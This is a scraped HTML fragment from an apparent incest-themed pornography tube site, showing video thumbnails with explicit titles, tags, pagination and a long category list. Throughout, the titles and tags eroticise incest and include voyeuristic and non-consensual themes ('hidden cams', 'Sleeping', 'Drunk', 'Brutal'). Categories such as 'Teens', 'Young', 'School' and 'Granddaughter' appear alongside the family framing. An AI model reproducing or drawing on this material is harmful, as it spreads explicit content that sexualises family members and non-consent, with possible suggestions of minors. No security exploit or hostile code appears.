									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/dogging/popular/"><i class="icon-hashtag"></i><span>dogging</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/next-door-aunty-fuck-by-my-friend/index.html"><img src="https://thumbshost.info/incestsextube.org/45/824_door_aunty_friend.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/dogging/popular/"><i class="icon-hashtag"></i><span>dogging</span></a>
									<a target="_self" href="/tag/fuck friend/popular/"><i class="icon-hashtag"></i><span>fuck friend</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/krakenhot-dogging-with-mature-provocative-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/45/821__aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>14:40</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/public nudity/popular/"><i class="icon-hashtag"></i><span>public nudity</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/dogging/popular/"><i class="icon-hashtag"></i><span>dogging</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/doctor-fucks-in-clinic-with-sick-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/45/808_in_clinic.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>25:50</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
									<a target="_self" href="/tag/doctor/popular/"><i class="icon-hashtag"></i><span>doctor</span></a>
									<a target="_self" href="/tag/aunt doctor/popular/"><i class="icon-hashtag"></i><span>aunt doctor</span></a>
									<a target="_self" href="/tag/clinic/popular/"><i class="icon-hashtag"></i><span>clinic</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/auntie-sue-sucking-her-toy/index.html"><img src="https://thumbshost.info/incestsextube.org/45/262_her.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/cougars/popular/"><i class="icon-hashtag"></i><span>cougars</span></a>
									<a target="_self" href="/tag/vibrator/popular/"><i class="icon-hashtag"></i><span>vibrator</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/older-aunt-try-anal/index.html"><img src="https://thumbshost.info/incestsextube.org/45/246_aunt_Try_Anal.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>19:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/cougars/popular/"><i class="icon-hashtag"></i><span>cougars</span></a>
									<a target="_self" href="/tag/older anal/popular/"><i class="icon-hashtag"></i><span>older anal</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/black-aunt-amp-beer-bottle/index.html"><img src="https://thumbshost.info/incestsextube.org/45/207_amp.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:50</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/brazilian/popular/"><i class="icon-hashtag"></i><span>brazilian</span></a>
									<a target="_self" href="/tag/costa rica/popular/"><i class="icon-hashtag"></i><span>costa rica</span></a>
									<a target="_self" href="/tag/guadeloupe/popular/"><i class="icon-hashtag"></i><span>guadeloupe</span></a>
									<a target="_self" href="/tag/jamaican/popular/"><i class="icon-hashtag"></i><span>jamaican</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/twin-wonder-aunt-in-pantyhose/index.html"><img src="https://thumbshost.info/incestsextube.org/45/189_Twin_aunt_in.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>35:31</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/threesomes/popular/"><i class="icon-hashtag"></i><span>threesomes</span></a>
									<a target="_self" href="/tag/cosplay/popular/"><i class="icon-hashtag"></i><span>cosplay</span></a>
									<a target="_self" href="/tag/bondage/popular/"><i class="icon-hashtag"></i><span>bondage</span></a>
									<a target="_self" href="/tag/pantyhose/popular/"><i class="icon-hashtag"></i><span>pantyhose</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/cataunt-blowjob/index.html"><img src="https://thumbshost.info/incestsextube.org/45/184_Cataunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>12:47</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/cosplay/popular/"><i class="icon-hashtag"></i><span>cosplay</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/cataunt-drains-batballs/index.html"><img src="https://thumbshost.info/incestsextube.org/45/174_Cataunt_Drains.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>5:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/small tits/popular/"><i class="icon-hashtag"></i><span>small tits</span></a>
									<a target="_self" href="/tag/cosplay/popular/"><i class="icon-hashtag"></i><span>cosplay</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/cheating-aunt-visit-2/index.html"><img src="https://thumbshost.info/incestsextube.org/44/901_Cheating_visit_2.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>7:47</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/blondes/popular/"><i class="icon-hashtag"></i><span>blondes</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/doggy style/popular/"><i class="icon-hashtag"></i><span>doggy style</span></a>
									<a target="_self" href="/tag/cheating/popular/"><i class="icon-hashtag"></i><span>cheating</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/big-ass-mother-kathy-masturbating-under-covers/index.html"><img src="https://thumbshost.info/incestsextube.org/44/739_Big_masturbating.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:06</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/lingerie/popular/"><i class="icon-hashtag"></i><span>lingerie</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/canadian-mother-janice-puts-her-massager-to-good-use/index.html"><img src="https://thumbshost.info/incestsextube.org/44/736_Janice_good_use.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/canadian/popular/"><i class="icon-hashtag"></i><span>canadian</span></a>
									<a target="_self" href="/tag/vibrator/popular/"><i class="icon-hashtag"></i><span>vibrator</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/dirty-mothers-shove-cucumbers-up-their-assholes/index.html"><img src="https://thumbshost.info/incestsextube.org/44/732_Dirty.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:18</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/lesbians/popular/"><i class="icon-hashtag"></i><span>lesbians</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/lingerie/popular/"><i class="icon-hashtag"></i><span>lingerie</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/big-ass-mother-fucks-mature-lady-with-double-dildo/index.html"><img src="https://thumbshost.info/incestsextube.org/44/729_with_a.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:08</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/lesbians/popular/"><i class="icon-hashtag"></i><span>lesbians</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/canadian/popular/"><i class="icon-hashtag"></i><span>canadian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/canadian-housewife-dani-dare-rubs-one-out-in-kitchen/index.html"><img src="https://thumbshost.info/incestsextube.org/44/728_housewife_rubs_the.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/cougars/popular/"><i class="icon-hashtag"></i><span>cougars</span></a>
									<a target="_self" href="/tag/canadian/popular/"><i class="icon-hashtag"></i><span>canadian</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/british-mother-silky-thighs-lou-rubs-her-mature-cunt/index.html"><img src="https://thumbshost.info/incestsextube.org/44/585_Mother_Thighs.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/cougars/popular/"><i class="icon-hashtag"></i><span>cougars</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-on-aunt-spanking/index.html"><img src="https://thumbshost.info/incestsextube.org/44/584_aunt_spanking.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/spanking/popular/"><i class="icon-hashtag"></i><span>spanking</span></a>
									<a target="_self" href="/tag/aunt on aunt/popular/"><i class="icon-hashtag"></i><span>aunt on aunt</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/next-door-mothers-from-uk-part-36/index.html"><img src="https://thumbshost.info/incestsextube.org/44/567_Mothers_part.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:36</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/striptease/popular/"><i class="icon-hashtag"></i><span>striptease</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/evil-daughter-taunts-boys-daughterfriend/index.html"><img src="https://thumbshost.info/incestsextube.org/44/522_daughter_boys.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex toys/popular/"><i class="icon-hashtag"></i><span>sex toys</span></a>
									<a target="_self" href="/tag/handjobs/popular/"><i class="icon-hashtag"></i><span>handjobs</span></a>
									<a target="_self" href="/tag/femdom/popular/"><i class="icon-hashtag"></i><span>femdom</span></a>
									<a target="_self" href="/tag/cuckold/popular/"><i class="icon-hashtag"></i><span>cuckold</span></a>
									<a target="_self" href="/tag/bondage/popular/"><i class="icon-hashtag"></i><span>bondage</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/tranny-cock-vs-aunt-pussy/index.html"><img src="https://thumbshost.info/incestsextube.org/44/315_Pussy.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:7:10</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/big cocks/popular/"><i class="icon-hashtag"></i><span>big cocks</span></a>
									<a target="_self" href="/tag/big tits/popular/"><i class="icon-hashtag"></i><span>big tits</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/shemale fucks daughter/popular/"><i class="icon-hashtag"></i><span>shemale fucks daughter</span></a>
									<a target="_self" href="/tag/sisters/popular/"><i class="icon-hashtag"></i><span>sisters</span></a>
								</div>
							</div>
						</div>
					</div>
					<div class="section_panel bottom">
						<ul class="pagination">
                                                  
                          <li class="item">1</li>
                         
                          <li class="item"><a target="_self" href='/incestporn/Aunt/?page=2'>2</a></li>
                         
                          <li class="item"><a target="_self" href='/incestporn/Aunt/?page=3'>3</a></li>
                         
                                                   <li class="item"><a target="_self" href='/incestporn/Aunt/?page=2'><i class="icon-arrow-right2"></i></a></li>
                         						</ul>
						<ul class="sort_buttons">
							<li class="item selected">Popular</li>
							<li class="item"><a target="_self" href="/incestporn/Aunt/new/">Recent</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="block_section">
				<div class="container">
					<div class="heading">
						<div class="heading_wrap">
							<h2 class="title">All Categories</h2>
						</div>
					</div>
					<div class="categories_list">
						<div class="col">
							<div class="holder">
                            	
                                 <div class="item"><a target="_parent" href="/incestporn/African/">African</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Amateur/">Amateur</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Anal/">Anal</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Arab/">Arab</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Asian/">Asian</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Ass/">Ass</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Aunt/">Aunt</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/BDSM/">BDSM</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Big Cock/">Big Cock</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Big Tits/">Big Tits</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Bisexual/">Bisexual</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Black/">Black</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Blondes/">Blondes</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Blowjob/">Blowjob</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Booty/">Booty</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/British/">British</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Brother/">Brother</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Brother Sister/">Brother Sister</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Brunet/">Brunet</a></div>
	                            
							</div>
						</div>
						<div class="col">
							<div class="holder">
                            	
                                 <div class="item"><a target="_parent" href="/incestporn/Brutal/">Brutal</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/College/">College</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Couple/">Couple</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Creampie/">Creampie</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Cuckold/">Cuckold</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Cumshot/">Cumshot</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Cute/">Cute</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Daddy/">Daddy</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Daughter/">Daughter</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Deep Throat/">Deep Throat</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Dildo/">Dildo</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Doggystyle/">Doggystyle</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Double Penetration/">Double Penetration</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Drunk/">Drunk</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Ebony/">Ebony</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Emo/">Emo</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/European/">European</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Facial/">Facial</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Family/">Family</a></div>
	                                                        
							</div>
						</div>
						<div class="col">
							<div class="holder">
                            	
                                 <div class="item"><a target="_parent" href="/incestporn/Father/">Father</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Father Daughter/">Father Daughter</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Father Son/">Father Son</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Fetish/">Fetish</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/First Time/">First Time</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Fisting/">Fisting</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Foursome/">Foursome</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/French/">French</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Gangbang/">Gangbang</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Gays/">Gays</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/German/">German</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Granddaughter/">Granddaughter</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Grandfather/">Grandfather</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Grandmother/">Grandmother</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Grandson/">Grandson</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Granny/">Granny</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Group Sex/">Group Sex</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Handjob/">Handjob</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Hardcore/">Hardcore</a></div>
	                                                        
							</div>
						</div>
						<div class="col">
							<div class="holder">
                            	
                                 <div class="item"><a target="_parent" href="/incestporn/Hentai/">Hentai</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Hidden Cams/">Hidden Cams</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Homemade/">Homemade</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Incest/">Incest</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Indian/">Indian</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Interracial/">Interracial</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Lesbian/">Lesbian</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Licking/">Licking</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Lingerie/">Lingerie</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/MILF/">MILF</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Masturbation/">Masturbation</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Mature/">Mature</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Mom/">Mom</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Mom Boy/">Mom Boy</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Mom Son/">Mom Son</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Mother/">Mother</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Mother Daughter/">Mother Daughter</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Nude/">Nude</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Old Man/">Old Man</a></div>
	                                                        
							</div>
						</div>
						<div class="col">
							<div class="holder">
                            	
                                 <div class="item"><a target="_parent" href="/incestporn/Old Young/">Old Young</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Orgasm/">Orgasm</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Orgy/">Orgy</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Outdoor/">Outdoor</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/POV/">POV</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Party/">Party</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Pregnant/">Pregnant</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Pussy/">Pussy</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Reality/">Reality</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Russian/">Russian</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/School/">School</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Sister/">Sister</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Sleeping/">Sleeping</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Small Tits/">Small Tits</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Son/">Son</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Spanking/">Spanking</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Squirting/">Squirting</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Stepbrother/">Stepbrother</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Stepsister/">Stepsister</a></div>
	                                                        
							</div>
						</div>
						<div class="col">
							<div class="holder">
                            	
                                 <div class="item"><a target="_parent" href="/incestporn/Stockings/">Stockings</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Strapon/">Strapon</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Striptease/">Striptease</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Swallow/">Swallow</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Swingers/">Swingers</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Teens/">Teens</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Threesome/">Threesome</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Toys/">Toys</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Uncle/">Uncle</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Vouyer/">Vouyer</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Webcam/">Webcam</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Whore/">Whore</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Wife/">Wife</a></div>
	                            
                                 <div class="item"><a target="_parent" href="/incestporn/Young/">Young</a></div>
	                                                        
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="block_section block_black">
				<div class="container">
					<div class="spots_main">
						<div class="spot">
							<iframe class="na" frameborder="0" scrolling="no" width="250" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//antiadblock.info/api/spots/10608?p=1&s1=%subid1%&kw="></iframe>
						</div>
						<div class="spot">
